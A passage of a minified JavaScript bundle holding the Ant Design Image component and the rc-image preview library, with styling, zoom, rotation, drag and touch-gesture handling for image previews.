n?n:{},o=(0,v.default)(S,x,d,null!==(e=t.rootClassName)&&void 0!==e?e:"");return Object.assign(Object.assign({},t),{transitionName:(0,h.getTransitionName)(f,"zoom",t.transitionName),maskTransitionName:(0,h.getTransitionName)(f,"fade",t.maskTransitionName),rootClassName:o,zIndex:I})},[n]);return m(a.createElement(g.default.PreviewGroup,Object.assign({preview:E,previewPrefixCls:s,icons:M},o)))}},52955:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(2265)),i=o(n(8457)),l=o(n(42744)),c=o(n(82308)),u=n(45115),s=n(88658);n(15218);var f=n(39317),d=o(n(70252)),m=n(18569),v=r(n(97263)),g=o(n(92005)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let Image=e=>{let{prefixCls:t,preview:n,className:o,rootClassName:r,style:p}=e,h=__rest(e,["prefixCls","preview","className","rootClassName","style"]),{getPrefixCls:w,getPopupContainer:b,className:y,style:C,preview:S}=(0,f.useComponentConfig)("image"),[x]=(0,m.useLocale)("Image"),I=w("image",t),M=w(),E=(0,d.default)(I),[P,Z,k]=(0,g.default)(I,E),_=(0,l.default)(r,Z,k,E),O=(0,l.default)(o,Z,y),[R]=(0,u.useZIndex)("ImagePreview","object"==typeof n?n.zIndex:void 0),N=a.useMemo(()=>{if(!1===n)return n;let e="object"==typeof n?n:{},{getContainer:t,closeIcon:o,rootClassName:r,destroyOnClose:c,destroyOnHidden:u}=e,f=__rest(e,["getContainer","closeIcon","rootClassName","destroyOnClose","destroyOnHidden"]);return Object.assign(Object.assign({mask:a.createElement("div",{className:`${I}-mask-info`},a.createElement(i.default,null),null==x?void 0:x.preview),icons:v.icons},f),{destroyOnClose:null!=u?u:c,rootClassName:(0,l.default)(_,r),getContainer:null!=t?t:b,transitionName:(0,s.getTransitionName)(M,"zoom",e.transitionName),maskTransitionName:(0,s.getTransitionName)(M,"fade",e.maskTransitionName),zIndex:R,closeIcon:null!=o?o:null==S?void 0:S.closeIcon})},[n,x,null==S?void 0:S.closeIcon]),T=Object.assign(Object.assign({},C),p);return P(a.createElement(c.default,Object.assign({prefixCls:I,preview:N,rootClassName:_,className:O,style:T},h)))};Image.PreviewGroup=v.default,t.default=Image},92005:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.genPreviewSwitchStyle=t.genPreviewOperationsStyle=t.genImagePreviewStyle=t.genImageMaskStyle=t.genBoxStyle=t.default=void 0;var o=n(83383),r=n(47861),a=n(72734),i=n(5101),l=n(46420),c=n(18710);let genBoxStyle=e=>({position:e||"absolute",inset:0});t.genBoxStyle=genBoxStyle;let genImageMaskStyle=e=>{let{iconCls:t,motionDurationSlow:n,paddingXXS:a,marginXXS:l,prefixCls:c,colorTextLightSolid:u}=e;return{position:"absolute",inset:0,display:"flex",alignItems:"center",justifyContent:"center",color:u,background:new r.FastColor("#000").setA(.5).toRgbString(),cursor:"pointer",opacity:0,transition:`opacity ${n}`,[`.${c}-mask-info`]:Object.assign(Object.assign({},i.textEllipsis),{padding:`0 ${(0,o.unit)(a)}`,[t]:{marginInlineEnd:l,svg:{verticalAlign:"baseline"}}})}};t.genImageMaskStyle=genImageMaskStyle;let genPreviewOperationsStyle=e=>{let{previewCls:t,modalMaskBg:n,paddingSM:a,marginXL:i,margin:l,paddingLG:c,previewOperationColorDisabled:u,previewOperationHoverColor:s,motionDurationSlow:f,iconCls:d,colorTextLightSolid:m}=e,v=new r.FastColor(n).setA(.1),g=v.clone().setA(.2);return{[`${t}-footer`]:{position:"fixed",bottom:i,left:{_skip_check_:!0,value:"50%"},display:"flex",flexDirection:"column",alignItems:"center",color:e.previewOperationColor,transform:"translateX(-50%)"},[`${t}-progress`]:{marginBottom:l},[`${t}-close`]:{position:"fixed",top:i,right:{_skip_check_:!0,value:i},display:"flex",color:m,backgroundColor:v.toRgbString(),borderRadius:"50%",padding:a,outline:0,border:0,cursor:"pointer",transition:`all ${f}`,"&:hover":{backgroundColor:g.toRgbString()},[`& > ${d}`]:{fontSize:e.previewOperationSize}},[`${t}-operations`]:{display:"flex",alignItems:"center",padding:`0 ${(0,o.unit)(c)}`,backgroundColor:v.toRgbString(),borderRadius:100,"&-operation":{marginInlineStart:a,padding:a,cursor:"pointer",transition:`all ${f}`,userSelect:"none",[`&:not(${t}-operations-operation-disabled):hover > ${d}`]:{color:s},"&-disabled":{color:u,cursor:"not-allowed"},"&:first-of-type":{marginInlineStart:0},[`& > ${d}`]:{fontSize:e.previewOperationSize}}}}};t.genPreviewOperationsStyle=genPreviewOperationsStyle;let genPreviewSwitchStyle=e=>{let{modalMaskBg:t,iconCls:n,previewOperationColorDisabled:o,previewCls:a,zIndexPopup:i,motionDurationSlow:l}=e,c=new r.FastColor(t).setA(.1),u=c.clone().setA(.2);return{[`${a}-switch-left, ${a}-switch-right`]:{position:"fixed",insetBlockStart:"50%",zIndex:e.calc(i).add(1).equal(),display:"flex",alignItems:"center",justifyContent:"center",width:e.imagePreviewSwitchSize,height:e.imagePreviewSwitchSize,marginTop:e.calc(e.imagePreviewSwitchSize).mul(-1).div(2).equal(),color:e.previewOperationColor,background:c.toRgbString(),borderRadius:"50%",transform:"translateY(-50%)",cursor:"pointer",transition:`all ${l}`,userSelect:"none","&:hover":{background:u.toRgbString()},"&-disabled":{"&, &:hover":{color:o,background:"transparent",cursor:"not-allowed",[`> ${n}`]:{cursor:"not-allowed"}}},[`> ${n}`]:{fontSize:e.previewOperationSize}},[`${a}-switch-left`]:{insetInlineStart:e.marginSM},[`${a}-switch-right`]:{insetInlineEnd:e.marginSM}}};t.genPreviewSwitchStyle=genPreviewSwitchStyle;let genImagePreviewStyle=e=>{let{motionEaseOut:t,previewCls:n,motionDurationSlow:o,componentCls:r}=e;return[{[`${r}-preview-root`]:{[n]:{height:"100%",textAlign:"center",pointerEvents:"none"},[`${n}-body`]:Object.assign(Object.assign({},genBoxStyle()),{overflow:"hidden"}),[`${n}-img`]:{maxWidth:"100%",maxHeight:"70%",verticalAlign:"middle",transform:"scale3d(1, 1, 1)",cursor:"grab",transition:`transform ${o} ${t} 0s`,userSelect:"none","&-wrapper":Object.assign(Object.assign({},genBoxStyle()),{transition:`transform ${o} ${t} 0s`,display:"flex",justifyContent:"center",alignItems:"center","& > *":{pointerEvents:"auto"},"&::before":{display:"inline-block",width:1,height:"50%",marginInlineEnd:-1,content:'""'}})},[`${n}-moving`]:{[`${n}-preview-img`]:{cursor:"grabbing","&-wrapper":{transitionDuration:"0s"}}}}},{[`${r}-preview-root`]:{[`${n}-wrap`]:{zIndex:e.zIndexPopup}}},{[`${r}-preview-operations-wrapper`]:{position:"fixed",zIndex:e.calc(e.zIndexPopup).add(1).equal()},"&":[genPreviewOperationsStyle(e),genPreviewSwitchStyle(e)]}]};t.genImagePreviewStyle=genImagePreviewStyle;let genImageStyle=e=>{let{componentCls:t}=e;return{[t]:{position:"relative",display:"inline-block",[`${t}-img`]:{width:"100%",height:"auto",verticalAlign:"middle"},[`${t}-img-placeholder`]:{backgroundColor:e.colorBgContainerDisabled,backgroundImage:"url('[data-uri]')",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"30%"},[`${t}-mask`]:Object.assign({},genImageMaskStyle(e)),[`${t}-mask:hover`]:{opacity:1},[`${t}-placeholder`]:Object.assign({},genBoxStyle())}}},genPreviewMotion=e=>{let{previewCls:t}=e;return{[`${t}-root`]:(0,l.initZoomMotion)(e,"zoom"),"&":(0,l.initFadeMotion)(e,!0)}},prepareComponentToken=e=>({zIndexPopup:e.zIndexPopupBase+80,previewOperationColor:new r.FastColor(e.colorTextLightSolid).setA(.65).toRgbString(),previewOperationHoverColor:new r.FastColor(e.colorTextLightSolid).setA(.85).toRgbString(),previewOperationColorDisabled:new r.FastColor(e.colorTextLightSolid).setA(.25).toRgbString(),previewOperationSize:1.5*e.fontSizeIcon});t.prepareComponentToken=prepareComponentToken,t.default=(0,c.genStyleHooks)("Image",e=>{let t=`${e.componentCls}-preview`,n=(0,c.mergeToken)(e,{previewCls:t,modalMaskBg:new r.FastColor("#000").setA(.45).toRgbString(),imagePreviewSwitchSize:e.controlHeightLG});return[genImageStyle(n),genImagePreviewStyle(n),(0,a.genModalMaskStyle)((0,c.mergeToken)(n,{componentCls:t})),genPreviewMotion(n)]},prepareComponentToken)},82308:function(e,t,n){n.r(t),n.d(t,{default:function(){return R}});var o=n(13428),r=n(10870),a=n(21076),i=n(98961),l=n(60075),c=n(82554),u=n(42744),s=n.n(u);function getClientSize(){return{width:document.documentElement.clientWidth,height:window.innerHeight||document.documentElement.clientHeight}}function getOffset(e){var t=e.getBoundingClientRect(),n=document.documentElement;return{left:t.left+(window.pageXOffset||n.scrollLeft)-(n.clientLeft||document.body.clientLeft||0),top:t.top+(window.pageYOffset||n.scrollTop)-(n.clientTop||document.body.clientTop||0)}}var f=n(73310),d=n(2265),m=n(33746),v=n(85861),g=n(89017),p=n(24438),h=n(32467),w=d.createContext(null),es_Operations=function(e){var t=e.visible,n=e.maskTransitionName,o=e.getContainer,i=e.prefixCls,l=e.rootClassName,c=e.icons,u=e.countRender,f=e.showSwitch,m=e.showProgress,v=e.current,b=e.transform,y=e.count,C=e.scale,S=e.minScale,x=e.maxScale,I=e.closeIcon,M=e.onActive,E=e.onClose,P=e.onZoomIn,Z=e.onZoomOut,k=e.onRotateRight,_=e.onRotateLeft,O=e.onFlipX,R=e.onFlipY,N=e.onReset,T=e.toolbarRender,j=e.zIndex,z=e.image,L=(0,d.useContext)(w),D=c.rotateLeft,A=c.rotateRight,Y=c.zoomIn,$=c.zoomOut,X=c.close,B=c.left,H=c.right,F=c.flipX,W=c.flipY,q="".concat(i,"-operations-operation");d.useEffect(function(){var onKeyDown=function(e){e.keyCode===g.Z.ESC&&E()};return t&&window.addEventListener("keydown",onKeyDown),function(){window.removeEventListener("keydown",onKeyDown)}},[t]);var handleActive=function(e,t){e.preventDefault(),e.stopPropagation(),M(t)},V=d.useCallback(function(e){var t=e.type,n=e.disabled,o=e.onClick,r=e.icon;return d.createElement("div",{key:t,className:s()(q,"".concat(i,"-operations-operation-").concat(t),(0,a.Z)({},"".concat(i,"-operations-operation-disabled"),!!n)),onClick:o},r)},[q,i]),U=f?V({icon:B,onClick:function(e){return handleActive(e,-1)},type:"prev",disabled:0===v}):void 0,G=f?V({icon:H,onClick:function(e){return handleActive(e,1)},type:"next",disabled:v===y-1}):void 0,K=V({icon:W,onClick:R,type:"flipY"}),Q=V({icon:F,onClick:O,type:"flipX"}),J=V({icon:D,onClick:_,type:"rotateLeft"}),ee=V({icon:A,onClick:k,type:"rotateRight"}),et=V({icon:$,onClick:Z,type:"zoomOut",disabled:C<=S}),en=V({icon:Y,onClick:P,type:"zoomIn",disabled:C===x}),eo=d.createElement("div",{className:"".concat(i,"-operations")},K,Q,J,ee,et,en);return d.createElement(h.default,{visible:t,motionName:n},function(e){var t=e.className,n=e.style;return d.createElement(p.Z,{open:!0,getContainer:null!=o?o:document.body},d.createElement("div",{className:s()("".concat(i,"-operations-wrapper"),t,l),style:(0,r.Z)((0,r.Z)({},n),{},{zIndex:j})},null===I?null:d.createElement("button",{className:"".concat(i,"-close"),onClick:E},I||X),f&&d.createElement(d.Fragment,null,d.createElement("div",{className:s()("".concat(i,"-switch-left"),(0,a.Z)({},"".concat(i,"-switch-left-disabled"),0===v)),onClick:function(e){return handleActive(e,-1)}},B),d.createElement("div",{className:s()("".concat(i,"-switch-right"),(0,a.Z)({},"".concat(i,"-switch-right-disabled"),v===y-1)),onClick:function(e){return handleActive(e,1)}},H)),d.createElement("div",{className:"".concat(i,"-footer")},m&&d.createElement("div",{className:"".concat(i,"-progress")},u?u(v+1,y):d.createElement("bdi",null,"".concat(v+1," / ").concat(y))),T?T(eo,(0,r.Z)((0,r.Z)({icons:{prevIcon:U,nextIcon:G,flipYIcon:K,flipXIcon:Q,rotateLeftIcon:J,rotateRightIcon:ee,zoomOutIcon:et,zoomInIcon:en},actions:{onActive:M,onFlipY:R,onFlipX:O,onRotateLeft:_,onRotateRight:k,onZoomOut:Z,onZoomIn:P,onReset:N,onClose:E},transform:b},L?{current:v,total:y}:{}),{},{image:z})):eo)))})},b=n(41595),y=n(43197),C={x:0,y:0,rotate:0,scale:1,flipX:!1,flipY:!1};function useImageTransform(e,t,n,o){var a=(0,d.useRef)(null),l=(0,d.useRef)([]),c=(0,d.useState)(C),u=(0,i.Z)(c,2),s=u[0],f=u[1],updateTransform=function(e,t){null===a.current&&(l.current=[],a.current=(0,y.Z)(function(){f(function(e){var n=e;return l.current.forEach(function(e){n=(0,r.Z)((0,r.Z)({},n),e)}),a.current=null,null==o||o({transform:n,action:t}),n})})),l.current.push((0,r.Z)((0,r.Z)({},s),e))};return{transform:s,resetTransform:function(e){f(C),(0,b.Z)(C,s)||null==o||o({transform:C,action:e})},updateTransform:updateTransform,dispatchZoomChange:function(o,r,a,i,l){var c=e.current,u=c.width,f=c.height,d=c.offsetWidth,m=c.offsetHeight,v=c.offsetLeft,g=c.offsetTop,p=o,h=s.scale*o;h>n?(h=n,p=n/s.scale):h<t&&(p=(h=l?h:t)/s.scale);var w=null!=a?a:innerWidth/2,b=null!=i?i:innerHeight/2,y=p-1,C=y*(w-s.x-v),S=y*(b-s.y-g),x=s.x-(C-y*u*.5),I=s.y-(S-y*f*.5);if(o<1&&1===h){var M=d*h,E=m*h,P=getClientSize(),Z=P.width,k=P.height;M<=Z&&E<=k&&(x=0,I=0)}updateTransform({x:x,y:I,scale:h},r)}}}var S=n(54812);function fixPoint(e,t,n,o){var r=t+n,i=(n-o)/2;if(n>o){if(t>0)return(0,a.Z)({},e,i);if(t<0&&r<o)return(0,a.Z)({},e,-i)}else if(t<0||r>o)return(0,a.Z)({},e,t<0?i:-i);return{}}function getFixScaleEleTransPosition(e,t,n,o){var a=getClientSize(),i=a.width,l=a.height,c=null;return e<=i&&t<=l?c={x:0,y:0}:(e>i||t>l)&&(c=(0,r.Z)((0,r.Z)({},fixPoint("x",n,e,i)),fixPoint("y",o,t,l))),c}function useMouseEvent(e,t,n,o,a,l,c){var u=a.rotate,s=a.scale,f=a.x,m=a.y,g=(0,d.useState)(!1),p=(0,i.Z)(g,2),h=p[0],w=p[1],b=(0,d.useRef)({diffX:0,diffY:0,transformX:0,transformY:0}),onMouseMove=function(e){n&&h&&l({x:e.pageX-b.current.diffX,y:e.pageY-b.current.diffY},"move")},onMouseUp=function(){if(n&&h){w(!1);var t=b.current,o=t.transformX,a=t.transformY;if(f!==o&&m!==a){var i=e.current.offsetWidth*s,c=e.current.offsetHeight*s,d=e.current.getBoundingClientRect(),v=d.left,g=d.top,p=u%180!=0,y=getFixScaleEleTransPosition(p?c:i,p?i:c,v,g);y&&l((0,r.Z)({},y),"dragRebound")}}};return(0,d.useEffect)(function(){var e,n,o,r;if(t){o=(0,v.Z)(window,"mouseup",onMouseUp,!1),r=(0,v.Z)(window,"mousemove",onMouseMove,!1);try{window.top!==window.self&&(e=(0,v.Z)(window.top,"mouseup",onMouseUp,!1),n=(0,v.Z)(window.top,"mousemove",onMouseMove,!1))}catch(e){(0,S.Kp)(!1,"[rc-image] ".concat(e))}}return function(){var t,a,i,l;null===(t=o)||void 0===t||t.remove(),null===(a=r)||void 0===a||a.remove(),null===(i=e)||void 0===i||i.remove(),null===(l=n)||void 0===l||l.remove()}},[n,h,f,m,u,t]),{isMoving:h,onMouseDown:function(e){t&&0===e.button&&(e.preventDefault(),e.stopPropagation(),b.current={diffX:e.pageX-f,diffY:e.pageY-m,transformX:f,transformY:m},w(!0))},onMouseMove:onMouseMove,onMouseUp:onMouseUp,onWheel:function(e){if(n&&0!=e.deltaY){var t=1+Math.min(Math.abs(e.deltaY/100),1)*o;e.deltaY>0&&(t=1/t),c(t,"wheel",e.clientX,e.clientY)}}}}function isImageValid(e){return new Promise(function(t){if(!e){t(!1);return}var n=document.createElement("img");n.onerror=function(){return t(!1)},n.onload=function(){return t(!0)},n.src=e})}function useStatus(e){var t=e.src,n=e.isCustomPlaceholder,o=e.fallback,r=(0,d.useState)(n?"loading":"normal"),a=(0,i.Z)(r,2),l=a[0],c=a[1],u=(0,d.useRef)(!1),s="error"===l;(0,d.useEffect)(function(){var e=!0;return isImageValid(t).then(function(t){!t&&e&&c("error")}),function(){e=!1}},[t]),(0,d.useEffect)(function(){n&&!u.current?c("loading"):s&&c("normal")},[t]);var onLoad=function(){c("normal")};return[function(e){u.current=!1,"loading"===l&&null!=e&&e.complete&&(e.naturalWidth||e.naturalHeight)&&(u.current=!0,onLoad())},s&&o?{src:o}:{onLoad:onLoad,src:t},l]}function getDistance(e,t){return Math.hypot(e.x-t.x,e.y-t.y)}function getCenter(e,t,n,o){var r=getDistance(e,n),a=getDistance(t,o);if(0===r&&0===a)return[e.x,e.y];var i=r/(r+a);return[e.x+i*(t.x-e.x),e.y+i*(t.y-e.y)]}function useTouchEvent(e,t,n,o,a,l,c){var u=a.rotate,s=a.scale,f=a.x,m=a.y,g=(0,d.useState)(!1),p=(0,i.Z)(g,2),h=p[0],w=p[1],b=(0,d.useRef)({point1:{x:0,y:0},point2:{x:0,y:0},eventType:"none"}),updateTouchPointInfo=function(e){b.current=(0,r.Z)((0,r.Z)({},b.current),e)};return(0,d.useEffect)(function(){var e;return n&&t&&(e=(0,v.Z)(window,"touchmove",function(e){return e.preventDefault()},{passive:!1})),function(){var t;null===(t=e)||void 0===t||t.remove()}},[n,t]),{isTouching:h,onTouchStart:function(e){if(t){e.stopPropagation(),w(!0);var n=e.touches,o=void 0===n?[]:n;o.length>1?updateTouchPointInfo({point1:{x:o[0].clientX,y:o[0].clientY},point2:{x:o[1].clientX,y:o[1].clientY},eventType:"touchZoom"}):updateTouchPointInfo({point1:{x:o[0].clientX-f,y:o[0].clientY-m},eventType:"move"})}},onTouchMove:function(e){var t=e.touches,n=void 0===t?[]:t,o=b.current,r=o.point1,a=o.point2,u=o.eventType;if(n.length>1&&"touchZoom"===u){var s={x:n[0].clientX,y:n[0].clientY},f={x:n[1].clientX,y:n[1].clientY},d=getCenter(r,a,s,f),m=(0,i.Z)(d,2),v=m[0],g=m[1];c(getDistance(s,f)/getDistance(r,a),"touchZoom",v,g,!0),updateTouchPointInfo({point1:s,point2:f,eventType:"touchZoom"})}else"move"===u&&(l({x:n[0].clientX-r.x,y:n[0].clientY-r.y},"move"),updateTouchPointInfo({eventType:"move"}))},onTouchEnd:function(){if(n){if(h&&w(!1),updateTouchPointInfo({eventType:"none"}),o>s)return l({x:0,y:0,scale:o},"touchZoom");var t=e.current.offsetWidth*s,a=e.current.offsetHeight*s,i=e.current.getBoundingClientRect(),c=i.left,f=i.top,d=u%180!=0,m=getFixScaleEleTransPosition(d?a:t,d?t:a,c,f);m&&l((0,r.Z)({},m),"dragRebound")}}}}var x=["fallback","src","imgRef"],I=["prefixCls","src","alt","imageInfo","fallback","movable","onClose","visible","icons","rootClassName","closeIcon","getContainer","current","count","countRender","scaleStep","minScale","maxScale","transitionName","maskTransitionName","imageRender","imgCommonProps","toolbarRender","onTransform","onChange"],PreviewImage=function(e){var t=e.fallback,n=e.src,r=e.imgRef,a=(0,c.Z)(e,x),l=useStatus({src:n,fallback:t}),u=(0,i.Z)(l,2),s=u[0],f=u[1];return d.createElement("img",(0,o.Z)({ref:function(e){r.current=e,s(e)}},a,f))},es_Preview=function(e){var t=e.prefixCls,n=e.src,l=e.alt,u=e.imageInfo,f=e.fallback,p=e.movable,h=void 0===p||p,b=e.onClose,y=e.visible,C=e.icons,S=e.rootClassName,x=e.closeIcon,M=e.getContainer,E=e.current,P=void 0===E?0:E,Z=e.count,k=void 0===Z?1:Z,_=e.countRender,O=e.scaleStep,R=void 0===O?.5:O,N=e.minScale,T=void 0===N?1:N,j=e.maxScale,z=void 0===j?50:j,L=e.transitionName,D=e.maskTransitionName,A=void 0===D?"fade":D,Y=e.imageRender,$=e.imgCommonProps,X=e.toolbarRender,B=e.onTransform,H=e.onChange,F=(0,c.Z)(e,I),W=(0,d.useRef)(),q=(0,d.useContext)(w),V=q&&k>1,U=q&&k>=1,G=(0,d.useState)(!0),K=(0,i.Z)(G,2),Q=K[0],J=K[1],ee=useImageTransform(W,T,z,B),et=ee.transform,en=ee.resetTransform,eo=ee.updateTransform,er=ee.dispatchZoomChange,ea=useMouseEvent(W,h,y,R,et,eo,er),ei=ea.isMoving,el=ea.onMouseDown,ec=ea.onWheel,eu=useTouchEvent(W,h,y,T,et,eo,er),es=eu.isTouching,ef=eu.onTouchStart,ed=eu.onTouchMove,em=eu.onTouchEnd,ev=et.rotate,eg=et.scale,ep=s()((0,a.Z)({},"".concat(t,"-moving"),ei));(0,d.useEffect)(function(){Q||J(!0)},[Q]);var onActive=function(e){var t=P+e;!Number.isInteger(t)||t<0||t>k-1||(J(!1),en(e<0?"prev":"next"),null==H||H(t,P))},onKeyDown=function(e){y&&V&&(e.keyCode===g.Z.LEFT?onActive(-1):e.keyCode===g.Z.RIGHT&&onActive(1))};(0,d.useEffect)(function(){var e=(0,v.Z)(window,"keydown",onKeyDown,!1);return function(){e.remove()}},[y,V,P]);var eh=d.createElement(PreviewImage,(0,o.Z)({},$,{width:e.width,height:e.height,imgRef:W,className:"".concat(t,"-img"),alt:l,style:{transform:"translate3d(".concat(et.x,"px, ").concat(et.y,"px, 0) scale3d(").concat(et.flipX?"-":"").concat(eg,", ").concat(et.flipY?"-":"").concat(eg,", 1) rotate(").concat(ev,"deg)"),transitionDuration:(!Q||es)&&"0s"},fallback:f,src:n,onWheel:ec,onMouseDown:el,onDoubleClick:function(e){y&&(1!==eg?eo({x:0,y:0,scale:1},"doubleClick"):er(1+R,"doubleClick",e.clientX,e.clientY))},onTouchStart:ef,onTouchMove:ed,onTouchEnd:em,onTouchCancel:em})),ew=(0,r.Z)({url:n,alt:l},u);return d.createElement(d.Fragment,null,d.createElement(m.default,(0,o.Z)({transitionName:void 0===L?"zoom":L,maskTransitionName:A,closable:!1,keyboard:!0,prefixCls:t,onClose:b,visible:y,classNames:{wrapper:ep},rootClassName:S,getContainer:M},F,{afterClose:function(){en("close")}}),d.createElement("div",{className:"".concat(t,"-img-wrapper")},Y?Y(eh,(0,r.Z)({transform:et,image:ew},q?{current:P}:{})):eh)),d.createElement(es_Operations,{visible:y,transform:et,maskTransitionName:A,closeIcon:x,getContainer:M,prefixCls:t,rootClassName:S,icons:void 0===C?{}:C,countRender:_,showSwitch:V,showProgress:U,current:P,count:k,scale:eg,minScale:T,maxScale:z,toolbarRender:X,onActive:onActive,onZoomIn:function(){er(1+R,"zoomIn")},onZoomOut:function(){er(1/(1+R),"zoomOut")},onRotateRight:function(){eo({rotate:ev+90},"rotateRight")},onRotateLeft:function(){eo({rotate:ev-90},"rotateLeft")},onFlipX:function(){eo({flipX:!et.flipX},"flipX")},onFlipY:function(){eo({flipY:!et.flipY},"flipY")},onClose:b,onReset:function(){en("reset")},zIndex:void 0!==F.zIndex?F.zIndex+1:void 0,image:ew}))},M=n(16141),E=["crossOrigin","decoding","draggable","loading","referrerPolicy","sizes","srcSet","useMap","alt"];function usePreviewItems(e){var t=d.useState({}),n=(0,i.Z)(t,2),o=n[0],l=n[1],c=d.useCallback(function(e,t){return l(function(n){return(0,r.Z)((0,r.Z)({},n),{},(0,a.Z)({},e,t))}),function(){l(function(t){var n=(0,r.Z)({},t);return delete n[e],n})}},[]);return[d.useMemo(function(){return e?e.map(function(e){if("string"==typeof e)return{data:{src:e}};var t={};return Object.keys(e).forEach(function(n){["src"].concat((0,M.Z)(E)).includes(n)&&(t[n]=e[n])}),{data:t}}):Object.keys(o).reduce(function(e,t){var n=o[t],r=n.canPreview,a=n.data;return r&&e.push({data:a,id:t}),e},[])},[e,o]),c,!!e]}var P=["visible","onVisibleChange","getContainer","current","movable","minScale","maxScale","countRender","closeIcon","onChange","onTransform","toolbarRender","imageRender"],Z=["src"],k=0;function useRegisterImage(e,t){var n=d.useState(function(){return String(k+=1)}),o=(0,i.Z)(n,1)[0],r=d.useContext(w),a={data:t,canPreview:e};return d.useEffect(function(){if(r)return r.register(o,a)},[]),d.useEffect(function(){r&&r.register(o,a)},[e,t]),o}var _=["src","alt","onPreviewClose","prefixCls","previewPrefixCls","placeholder","fallback","width","height","style","preview","className","onClick","onError","wrapperClassName","wrapperStyle","rootClassName"],O=["src","visible","onVisibleChange","getContainer","mask","maskClassName","movable","icons","scaleStep","minScale","maxScale","imageRender","toolbarRender"],ImageInternal=function(e){var t=e.src,n=e.alt,u=e.onPreviewClose,m=e.prefixCls,v=void 0===m?"rc-image":m,g=e.previewPrefixCls,p=void 0===g?"".concat(v,"-preview"):g,h=e.placeholder,b=e.fallback,y=e.width,C=e.height,S=e.style,x=e.preview,I=void 0===x||x,M=e.className,P=e.onClick,Z=e.onError,k=e.wrapperClassName,R=e.wrapperStyle,N=e.rootClassName,T=(0,c.Z)(e,_),j=h&&!0!==h,z="object"===(0,l.Z)(I)?I:{},L=z.src,D=z.visible,A=void 0===D?void 0:D,Y=z.onVisibleChange,$=z.getContainer,X=z.mask,B=z.maskClassName,H=z.movable,F=z.icons,W=z.scaleStep,q=z.minScale,V=z.maxScale,U=z.imageRender,G=z.toolbarRender,K=(0,c.Z)(z,O),Q=null!=L?L:t,J=(0,f.Z)(!!A,{value:A,onChange:void 0===Y?u:Y}),ee=(0,i.Z)(J,2),et=ee[0],en=ee[1],eo=useStatus({src:t,isCustomPlaceholder:j,fallback:b}),er=(0,i.Z)(eo,3),ea=er[0],ei=er[1],el=er[2],ec=(0,d.useState)(null),eu=(0,i.Z)(ec,2),es=eu[0],ef=eu[1],ed=(0,d.useContext)(w),em=!!I,ev=s()(v,k,N,(0,a.Z)({},"".concat(v,"-error"),"error"===el)),eg=(0,d.useMemo)(function(){var t={};return E.forEach(function(n){void 0!==e[n]&&(t[n]=e[n])}),t},E.map(function(t){return e[t]})),ep=useRegisterImage(em,(0,d.useMemo)(function(){return(0,r.Z)((0,r.Z)({},eg),{},{src:Q})},[Q,eg]));return d.createElement(d.Fragment,null,d.createElement("div",(0,o.Z)({},T,{className:ev,onClick:em?function(e){var t=getOffset(e.target),n=t.left,o=t.top;ed?ed.onPreview(ep,Q,n,o):(ef({x:n,y:o}),en(!0)),null==P||P(e)}:P,style:(0,r.Z)({width:y,height:C},R)}),d.createElement("img",(0,o.Z)({},eg,{className:s()("".concat(v,"-img"),(0,a.Z)({},"".concat(v,"-img-placeholder"),!0===h),M),style:(0,r.Z)({height:C},S),ref:ea},ei,{width:y,height:C,onError:Z})),"loading"===el&&d.createElement("div",{"aria-hidden":"true",className:"".concat(v,"-placeholder")},h),X&&em&&d.createElement("div",{className:s()("".concat(v,"-mask"),B),style:{display:(null==S?void 0:S.display)==="none"?"none":void 0}},X)),!ed&&em&&d.createElement(es_Preview,(0,o.Z)({"aria-hidden":!et,visible:et,prefixCls:p,onClose:function(){en(!1),ef(null)},mousePosition:es,src:Q,alt:n,imageInfo:{width:y,height:C},fallback:b,getContainer:void 0===$?void 0:$,icons:F,movable:H,scaleStep:W,minScale:q,maxScale:V,rootClassName:N,imageRender:U,imgCommonProps:eg,toolbarRender:G},K)))};ImageInternal.PreviewGroup=function(e){var t,n=e.previewPrefixCls,r=e.children,a=e.icons,u=e.items,s=e.preview,m=e.fallback,v="object"===(0,l.Z)(s)?s:{},g=v.visible,p=v.onVisibleChange,h=v.getContainer,b=v.current,y=v.movable,C=v.minScale,S=v.maxScale,x=v.countRender,I=v.closeIcon,M=v.onChange,E=v.onTransform,k=v.toolbarRender,_=v.imageRender,O=(0,c.Z)(v,P),R=usePreviewItems(u),N=(0,i.Z)(R,3),T=N[0],j=N[1],z=N[2],L=(0,f.Z)(0,{value:b}),D=(0,i.Z)(L,2),A=D[0],Y=D[1],$=(0,d.useState)(!1),X=(0,i.Z)($,2),B=X[0],H=X[1],F=(null===(t=T[A])||void 0===t?void 0:t.data)||{},W=F.src,q=(0,c.Z)(F,Z),V=(0,f.Z)(!!g,{value:g,onChange:function(e,t){null==p||p(e,t,A)}}),U=(0,i.Z)(V,2),G=U[0],K=U[1],Q=(0,d.useState)(null),J=(0,i.Z)(Q,2),ee=J[0],et=J[1],en=d.useCallback(function(e,t,n,o){var r=z?T.findIndex(function(e){return e.data.src===t}):T.findIndex(function(t){return t.id===e});Y(r<0?0:r),K(!0),et({x:n,y:o}),H(!0)},[T,z]);d.useEffect(function(){G?B||Y(0):H(!1)},[G]);var eo=d.useMemo(function(){return{register:j,onPreview:en}},[j,en]);return d.createElement(w.Provider,{value:eo},r,d.createElement(es_Preview,(0,o.Z)({"aria-hidden":!G,movable:y,visible:G,prefixCls:void 0===n?"rc-image-preview":n,closeIcon:I,onClose:function(){K(!1),et(null)},mousePosition:ee,imgCommonProps:q,src:W,fallback:m,icons:void 0===a?{}:a,minScale:C,maxScale:S,getContainer:h,current:A,count:T.length,countRender:x,onTransform:E,toolbarRender:k,imageRender:_,onChange:function(e,t){Y(e),null==M||M(e,t)}},O)))};var R=ImageInternal},85861:function(e,t,n){n.d(t,{Z:function(){return addEventListenerWrap}});var o=n(54887);function addEventListenerWrap(e,t,n,r){var a=o.unstable_batchedUpdates?function(e){o.unstable_batchedUpdates(n,e)}:n;return 